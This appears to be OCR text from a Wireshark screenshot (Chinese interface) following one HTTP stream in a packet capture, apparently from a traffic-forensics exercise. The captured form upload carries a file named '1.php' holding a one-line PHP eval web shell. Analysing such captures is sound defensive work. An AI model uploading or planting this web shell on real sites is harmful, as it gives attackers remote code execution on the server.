 webone.pcap
文件(F) 编辑(E) 视图(V) 跳转(G)
tcp.stream eq 71859
No. Time Source
7337… 20… 192.168.32.18
7337… 20… 192.168.94.59
7337… 20… 192.168.32.18
7337… 20… 192.168.94.59
7337… 20… 192.168.94.59
7337… 20… 192.168.32.1
7338… 20… 192.168.94.5
7338… 20… 192.168.32.18
7338… 20… 192.168.94.59
7338… 20… 192.168.32.18
nt of a reassembled P
7 Ack=1 Win=17408 Len
n=17408 Len=1460
8944 Len=0 SLE=5677 S
08 Len=1460
=7137
08 Len=1460
=6526
Frame 733805: 1514 byte
Ethernet II, Src: Hangz
Internet Protocol Versi
Transmission Control Pr
Source Port: 12716
Destination Port: 80
[Stream index: 71859]
[TCP Segment Len: 146
0000 00 0c 29 cb 9f 85 b
0010 05 dc 1b ea 40 00 7
0020 20 bd 31 ac 00 50 3
0030 00 44 2d 04 00 00 b
0040 6e 3e 3c 73 70 61 6
0050 69 6e 65 2d 68 65 6
0060 66 6f 6e 74 2d 66 6
0070 62 72 69 3b 66 6f 6
0080 70 78 3b 22 3e 41 2
0090 73 70 61 6e 20 73 7
00a0 2d 68 65 69 67 68 7
00b0 74 2d 66 61 6d 69 6
00c0 66 6f 6e 74 2d 73 6
Wireshark · 追踪 TCP 流 (tcp.stream eq 71859) · webone.pcap
/span>
</p>
</div>
<p>
<br />
</p>
------WebKitFormBoundaryUIPbEBT1j473BLOO
Content-Disposition: form-data; name="image"; filename="1.php"
Content-Type: application/octet-stream
<?php @eval($_POST[1234]);?>
------WebKitFormBoundaryUIPbEBT1j473BLOO
Content-Disposition: form-data; name="keywords"
............
------WebKitFormBoundaryUIPbEBT1j473BLOO
Content-Disposition: form-data; name="description"
------WebKitFormBoundaryUIPbEBT1j473BLOO
Content-Disposition: form-data; name="token"
f4cf8eb6
------WebKitFormBoundaryUIPbEBT1j473BLOO
Content-Disposition: form-data; name="image"
images/article/a.png
------WebKitFormBoundaryUIPbEBT1j473BLOO
Content-Disposition: form-data; name="id"
10
------WebKitFormBoundaryUIPbEBT1j473BLOO
Content-Disposition: form-data; name="submit"
分组 733805。5 客户端 分组，2 服务器 分组，1 turn(s).点击选择。
整个对话（10kB） Show data as ASCII 流 71859
查找: 查找下一个(N)